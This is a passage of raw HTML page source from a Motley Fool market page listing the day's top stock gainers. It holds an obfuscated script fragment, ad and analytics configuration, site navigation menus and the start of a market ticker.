moC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();</script><script id="freestar-config">
              var freestar = freestar || {};
              freestar.queue = freestar.queue || [];
              freestar.config = freestar.config || {};
              freestar.config.enabled_slots = [];
              freestar.initCallback = function () { 
                (freestar.config.enabled_slots.length === 0) ? 
                  freestar.initCallbackCalled = false : 
                  freestar.newAdSlots(freestar.config.enabled_slots) 
              }
            </script><script id="infotrack-globals">
              window.infotrackProjectName = "usmf";
              window.infotrackSegmentKey = "CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ";
            </script><script id="mad-client-preload" src="https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js"></script><title>Today’s Biggest Stock Gainers and Winners | The Motley Fool</title><meta name="description" content="View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today."/><meta name="robots" content="index, max-image-preview:large, max-snippet:-1"/><meta name="fb:pages" content="7240312795"/><meta name="fb:app_id" content="50808187550"/><meta name="itemprop:name" content="Today’s Biggest Stock Gainers and Winners"/><meta name="itemprop:description" content="View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today."/><meta name="X-UA-Compatible" content="IE=edge"/><meta name="infotrackSnippetVersion" content="7.3.1"/><meta name="msvalidate.01" content="8D40D58712924715BAA79D135A6C8DDA"/><meta name="headline" content="Today’s Biggest Stock Gainers and Winners"/><meta name="promo" content="View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today."/><meta name="gsa_date" content="2026 02 03"/><meta name="publish_time" content="20:16"/><meta name="article_type" content="evergreen"/><meta name="page_type" content="fool_com_evergreen"/><meta name="Cache-Control" content="public, max-age=300, s-maxage=300"/><link rel="canonical" href="https://www.fool.com/markets/top-stock-gainers/"/><meta property="og:title" content="Today’s Biggest Stock Gainers and Winners | The Motley Fool"/><meta property="og:description" content="View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today."/><meta property="og:url" content="https://www.fool.com/markets/top-stock-gainers/"/><meta property="og:site_name" content="The Motley Fool"/><meta property="og:type" content="article"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@themotleyfool"/><meta name="twitter:title" content="Today’s Biggest Stock Gainers and Winners | The Motley Fool"/><meta name="twitter:description" content="View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today."/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="antialiased"><div hidden=""><!--$--><!--/$--></div><script>(self.__next_s=self.__next_s||[]).push(["/scripts/freestar-recovered.js",{"data-cfasync":"false","id":"freestar-recovered"}])</script><script>(self.__next_s=self.__next_s||[]).push(["/scripts/infotrack-init.js",{"id":"infotrack-wrapper"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js",{"id":"otAutoBlock"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/scripttemplates/otSDKStub.js",{"data-domain-script":"02abb198-81a8-49e5-a9b1-f69a5dd9c039","id":"otSDKStub"}])</script><div id="accessibility-banner" class="z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden"><a id="accessibilityWidget" class="cursor-pointer font-bold text-white" href="#">Accessibility Menu</a></div><div class="sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex"><div class="hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex"><div class="relative h-full w-[356px]"><label id="company-search-label" for="company-search-input" class="sr-only">Search for a company</label><div tabindex="-1" class="h-full overflow-visible bg-transparent" cmdk-root=""><label cmdk-label="" for="radix-«R29bnq5bH2»" id="radix-«R29bnq5bH1»" style="position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0"></label><button type="button" class="relative flex h-full w-full cursor-text items-center border-0 bg-transparent p-0" aria-label="Search for a company" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-«Rm9bnq5b»" data-state="closed"><input id="radix-«R29bnq5bH2»" placeholder="Search for a company" class="h-full w-full !bg-gray-200 pr-[40px] pl-6 text-lg outline-none placeholder:italic focus:!bg-white focus:outline-2 focus:-outline-offset-2 focus:outline-cyan-600 focus:outline-solid" autoComplete="off" role="combobox" aria-expanded="true" aria-controls="radix-«R29bnq5b»" aria-labelledby="radix-«R29bnq5bH1»" aria-autocomplete="list" aria-haspopup="listbox" cmdk-input="" autoCorrect="off" spellCheck="false" type="text" value=""/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search pointer-events-none absolute top-1/2 right-[12px] h-[18px] w-[18px] -translate-y-1/2 text-gray-800"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button></div></div><div class="supernav-placement relative flex items-center"><div id="foolcom_supernav_container" class="pitch-container supernav-placement-container" data-pitch-placement-id="«Rhbnq5b»" data-pitch-placement="foolcom_supernav" data-testid="pitch-container-foolcom_supernav"><div class="server-pitch" data-server-rendered="true"><div class="leading-loose text-center text-md"><a class="text-white lg:text-gray-900" href="https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e&amp;impression=a219b10b-91b3-4e84-a3ed-ea30bdf9ac3c&amp;url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-top-nav-returns%3Faid%3D8867%26source%3Disaeditn0000028%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_supernav%26ftm_pit%3D14137" rel="nofollow"> <span class="pr-4px">▲ S&amp;P 500</span> <strong>+197%</strong> <span class="px-8px">|</span> <span class="text-green-400 lg:text-green-900 pr-4px">▲ Stock Advisor</span> <strong><span class="text-green-400 lg:text-green-900">+933%</span></strong> <span class="hidden font-medium uppercase pl-8px xl:inline text-magenta-900">Join The Motley Fool</span> </a></div> </div></div></div><div class="flex items-center"><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_self" id="accessibilityWidget" href="#">Accessibility</a><button class="hover:underline hover:underline-offset-2 cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" disabled=""><span class="inline-block w-[40px]">...</span></button><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_blank" href="https://support.fool.com/">Help</a><div class="cursor-pointer pr-2 pl-6"><div class="h-[16px] w-[80px] animate-pulse rounded bg-gray-200"></div></div></div></div></div><section class="sticky top-[51px] z-[1000] text-white max-lg:top-0"><div class="flex"><div class="h-[3px] w-full bg-green-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-red-700"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="h-[3px] w-full bg-red-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-green-700"></div></div><header class="bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0" role="banner"><div class="m-auto flex h-full w-full max-w-[1280px] items-center justify-between"><a class="logo flex h-full py-2.5 md:w-auto md:p-0" target="_self" href="/"><img alt="The Motley Fool" loading="eager" width="145" height="72" decoding="async" data-nimg="1" class="hidden p-0 lg:block" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320"/><img alt="The Motley Fool" loading="eager" width="47" height="51" decoding="async" data-nimg="1" class="h-[51px] w-[47px] p-0 lg:hidden" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize"/></a><div class="flex h-full items-center justify-between max-lg:hidden"><nav aria-label="Main" data-orientation="horizontal" dir="ltr"><div style="position:relative"><ul data-orientation="horizontal" class="touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex" dir="ltr"><li><button id="radix-«R2hrnq5b»-trigger-radix-«Raqhrnq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnq5b»-content-radix-«Raqhrnq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Our Services</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a><a href="/podcasts/" tabindex="-1">All Podcasts</a><a href="/podcasts/motley-fool-money/" tabindex="-1">Motley Fool Money Podcast</a><a href="/podcasts/rule-breaker-investing/" tabindex="-1">Rule Breaker Investing Podcast</a><a href="https://foolfoundation.org/" target="_blank" tabindex="-1">The Motley Fool Foundation</a></div></li><li><button id="radix-«R2hrnq5b»-trigger-radix-«Riqhrnq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnq5b»-content-radix-«Riqhrnq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Stock Market News</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/trending-news/" tabindex="-1">Trending News</a><a href="/investing-news/" tabindex="-1">Stock Market News</a><a href="/market-movers/" tabindex="-1">Market Movers</a><a href="/tech-stock-news/" tabindex="-1">Tech Stock News</a><a href="/market-trends/" tabindex="-1">Market Trends</a><a href="/consumer-stock-news/" tabindex="-1">Consumer Stock News</a><a href="/crypto-news/" tabindex="-1">Crypto News</a><a href="/markets/" tabindex="-1">Stock Market Indexes Today</a><a href="/markets/most-active-stocks/" tabindex="-1">Most Active Stocks Today</a><a href="/markets/top-stock-gainers/" tabindex="-1">Today&#x27;s Biggest Stock Gainers</a><a href="/markets/top-stock-losers/" tabindex="-1">Today&#x27;s Biggest Stock Losers</a><a href="/quote/" tabindex="-1">Stock Quotes by Exchange</a><a href="/research/" tabindex="-1">Market Research</a><a href="/investing/breakfast-news/" tabindex="-1">📨 Breakfast News</a><a href="/investing/top-stocks-to-buy-and-hold/" tabindex="-1">Top Stocks to Buy Now</a><a href="/investing/how-to-invest/etfs/etfs-to-buy/" tabindex="-1">Best ETFs to Buy</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/" tabindex="-1">Best AI Stocks</a><a href="/investing/stock-market/types-of-stocks/growth-stocks/" tabindex="-1">Best Growth Stocks</a><a href="/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/" tabindex="-1">Dividend Kings</a><a href="/investing/how-to-invest/index-funds/best-index-funds/" tabindex="-1">Best Index Funds</a><a href="/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/" tabindex="-1">Next Cryptos to Explode</a><a href="/investing/stock-market/market-sectors/information-technology/" tabindex="-1">Technology</a><a href="/investing/stock-market/market-sectors/energy/" tabindex="-1">Energy</a><a href="/investing/stock-market/market-sectors/real-estate-investing/" tabindex="-1">Real Estate</a><a href="/investing/stock-market/market-sectors/healthcare/" tabindex="-1">Healthcare</a><a href="/investing/stock-market/market-sectors/consumer-staples/" tabindex="-1">Consumer Goods</a><a href="/investing/stock-market/market-sectors/materials/" tabindex="-1">Materials</a><a href="/investing/stock-market/market-sectors/industrials/" tabindex="-1">Industrials</a></div></li><li><button id="radix-«R2hrnq5b»-trigger-radix-«Rqqhrnq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnq5b»-content-radix-«Rqqhrnq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">How to Invest</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/investing/how-to-invest/" tabindex="-1">How to Invest Money</a><a href="/investing/how-to-invest/what-to-invest-in/" tabindex="-1">What to Invest In</a><a href="/investing/how-to-invest/stocks/" tabindex="-1">How to Invest in Stocks</a><a href="/investing/how-to-invest/etfs/" tabindex="-1">How to Invest in ETFs</a><a href="/investing/how-to-invest/index-funds/" tabindex="-1">How to Invest in Index Funds</a><a href="/investing/how-to-invest/bonds/" tabindex="-1">How to Invest in Bonds</a><a href="/terms/" tabindex="-1">Financial Dictionary</a><a href="/investing/stock-market/" tabindex="-1">Stock Market 101</a><a href="/investing/stock-market/types-of-stocks/" tabindex="-1">Types of Stocks</a><a href="/investing/stock-market/market-sectors/" tabindex="-1">Stock Market Sectors</a><a href="/investing/stock-market/indexes/" tabindex="-1">Stock Market Indexes</a><a href="/terms/s/stock-split/" tabindex="-1">What Are Stock Splits?</a><a href="/investing/how-to-invest/stocks/compound-interest-accounts/" tabindex="-1">What Is Compound Interest?</a><a href="/terms/a/after-hours-trading/" tabindex="-1">After Hours Trading</a><a href="/investing/how-to-invest/stocks/how-to-buy-stock/" tabindex="-1">How to Buy Stock</a><a href="https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/" tabindex="-1">Best Brokers for Beginners</a><a href="https://www.fool.com/money/buying-stocks/" tabindex="-1">Best Brokerage Accounts</a><a href="/investing/how-to-invest/stocks/good-time-to-buy-stocks/" tabindex="-1">Good Time to Buy Stocks</a><a href="/investing/how-to-invest/stocks/how-many-shares-buy-stock/" tabindex="-1">How Many Shares to Buy?</a><a href="/investing/how-to-invest/portfolio-diversification/" target="_blank" tabindex="-1">Portfolio Diversification</a><a href="/investing/how-to-invest/how-to-invest-100-dollars/" tabindex="-1">How to Invest $100</a><a href="/investing/how-to-invest/stocks/magnificent-seven/" tabindex="-1">Magnificent Seven Companies</a><a href="/investing/how-to-invest/famous-investors/warren-buffett-investments/" tabindex="-1">Warren Buffett Investments</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/" tabindex="-1">Investing in ChatGPT</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/" tabindex="-1">Investing in SpaceX</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/" tabindex="-1">Investing in OpenAI</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/" tabindex="-1">Investing in Nvidia</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-databricks/" tabindex="-1">Investing in Databricks</a></div></li><li><button id="radix-«R2hrnq5b»-trigger-radix-«R12qhrnq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnq5b»-content-radix-«R12qhrnq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Retirement</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/retirement-news/" tabindex="-1">Retirement News</a><a href="/retirement/" tabindex="-1">Retirement 101</a><a href="/retirement/plans/" tabindex="-1">Types of Retirement Accounts</a><a href="/retirement/plans/401k/contribute-to-401k-and-ira/" tabindex="-1">How to Contribute to 401k/IRA?</a><a href="/retirement/strategies/" tabindex="-1">Strategies to Save for Retirement</a><a href="/retirement/strategies/asset-allocation-by-age/" tabindex="-1">Asset Allocation for My Age</a><a href="/money/buying-stocks/best-ira-accounts/" tabindex="-1">Best IRA Brokerage Accounts</a><a href="/retirement/social-security/" tabindex="-1">Social Security 101</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">How to Maximize Social Security?</a><a href="/retirement/social-security/full-retirement-age/" tabindex="-1">Full Retirement Age</a><a href="/retirement/social-security/colas/" tabindex="-1">COLAs</a><a href="/retirement/social-security/benefits-formula/" tabindex="-1">Calculate Your SS Benefits</a><a href="/retirement/social-security/spousal-benefits/" tabindex="-1">Collecting Spousal Benefits</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">Maximize Social Security Benefit</a><a href="/retirement/how-much-do-i-need/" tabindex="-1">How Much Do I Need to Retire?</a><a href="/retirement/strategies/when-can-i-retire/" tabindex="-1">When To Retire</a><a href="/retirement/plans/401k/" tabindex="-1">401(k) Plans</a><a href="/retirement/plans/403b/" tabindex="-1">403(b) Plans</a><a href="/retirement/plans/roth-ira/" tabindex="-1">Roth IRA Plans</a><a href="/retirement/plans/ira/" tabindex="-1">IRA Plans</a><a href="/retirement/plans/hsa/" tabindex="-1">HSA Plans</a><a href="/retirement/complete-guide/" tabindex="-1">Complete Retirement Guide</a><a href="/research/best-states-to-retire/" tabindex="-1">Best &amp; Worst States to Retire</a><a href="/research/average-retirement-savings/" tabindex="-1">Average Retirement Savings</a><a href="/retirement/relocation/" tabindex="-1">Moving for Retirement</a><a href="/retirement/healthcare-in-retirement/" tabindex="-1">Healthcare in Retirement</a><a href="/retirement/taxes/" tabindex="-1">Understanding Taxes in Retirement</a><a href="/retirement/plans/401k/required-minimum-distributions/" tabindex="-1">401(k) Minimum Distributions</a></div></li><li><button id="radix-«R2hrnq5b»-trigger-radix-«R1aqhrnq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnq5b»-content-radix-«R1aqhrnq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Personal Finance</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="https://www.fool.com/money/credit-cards/best-credit-cards/" tabindex="-1">Best Credit Cards</a><a href="https://www.fool.com/money/credit-cards/compare-cards/" tabindex="-1">Compare Credit Cards</a><a href="https://www.fool.com/money/credit-cards/reviews/" tabindex="-1">Credit Card Reviews</a><a href="https://www.fool.com/money/credit-cards/guides-tools/" tabindex="-1">Credit Card Guides and Tools</a><a href="https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/" tabindex="-1">Best Savings Accounts</a><a href="https://www.fool.com/money/banks/reviews/" tabindex="-1">Bank Reviews</a><a href="https://www.fool.com/money/personal-loans/" tabindex="-1">Best Personal Loans</a><a href="https://www.fool.com/money/personal-loans/reviews/" tabindex="-1">Personal Loan Reviews</a><a href="https://www.fool.com/money/mortgages/best-mortgage-lenders/" tabindex="-1">Best Mortgage Lenders</a><a href="https://www.fool.com/money/mortgages/rates/" tabindex="-1">Current Mortgage Rates</a><a href="https://www.fool.com/money/mortgages/reviews/" tabindex="-1">Mortgage Lender Reviews</a><a href="https://www.fool.com/money/mortgages/" tabindex="-1">Guide to Mortgages</a><a href="https://www.fool.com/money/insurance/auto/" tabindex="-1">Auto Insurance</a><a href="https://www.fool.com/money/insurance/homeowners/" tabindex="-1">Home Insurance</a><a href="https://www.fool.com/money/insurance/life/" tabindex="-1">Life Insurance</a></div></li><li><button id="radix-«R2hrnq5b»-trigger-radix-«R1iqhrnq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnq5b»-content-radix-«R1iqhrnq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">About Us</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/about/" tabindex="-1">About Us</a><a href="/contact/customer-service/" tabindex="-1">Contact Us</a><a href="/about/investing-philosophy/" tabindex="-1">Investing Philosophy</a><a href="/money/" target="_blank" tabindex="-1">Motley Fool Money</a><a href="https://foolfoundation.org/" tabindex="-1">The Motley Fool Foundation</a><a href="/about/reviews/" tabindex="-1">Reviews</a><a href="/contact/newsroom/" tabindex="-1">Newsroom</a><a href="https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag" target="_blank" tabindex="-1">YouTube</a><a href="https://www.linkedin.com/company/the-motley-fool/" tabindex="-1">LinkedIn</a><a href="https://x.com/themotleyfool" tabindex="-1">X</a><a href="https://www.facebook.com/themotleyfool/" tabindex="-1">Facebook</a><a href="https://www.instagram.com/themotleyfoolofficial/" tabindex="-1">Instagram</a><a href="https://discussion.fool.com/" tabindex="-1">Discussion Boards</a><a href="https://caps.fool.com/" tabindex="-1">CAPS - Stock Picking Community</a><a href="/advertising/" target="_blank" tabindex="-1">Advertise With Us</a><a href="/affiliates/" tabindex="-1">Become an Affiliate Partner</a><a href="/about/the-motley-fools-publishing-standards/" tabindex="-1">Publishing Standards</a><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a></div></li><li class="flex items-center"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-auto ml-8 hidden rounded lg:block" data-pitch-placement-id="«R4qhrnq5b»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></li></ul></div><div class="absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]"></div></nav></div><div class="my-auto ml-auto lg:hidden"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-6 ml-auto rounded lg:hidden" data-pitch-placement-id="«R3hrnq5b»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></div><div class="items-center lg:hidden"><button class="leading-[0]"><svg class="h-8 w-8 text-white" viewBox="0 0 448 512"><title>Bars</title><path fill="white" d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path></svg></button></div></div></header></section><!--$--><div class="ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center" style="background:#f6f8ff;box-shadow:0 0px 4px #ddd"><div class="mx-auto grid w-full max-w-[1280px] grid-cols-[auto_122px] gap-4"><div class="relative col-span-2 flex items-center overflow-hidden rounded-lg px-4 py-4 md:col-span-1 md:px-12"><div class="swiper w-full"><div class="swiper w-full"><div class="swiper-wrapper"><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/snpindex/^gspc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">S&amp;P 500</div><div class="text-sm text-gray-900">6,888.96</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.3%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-87.48</div></div></a></div><div class="swiper-slide mt-[5px] 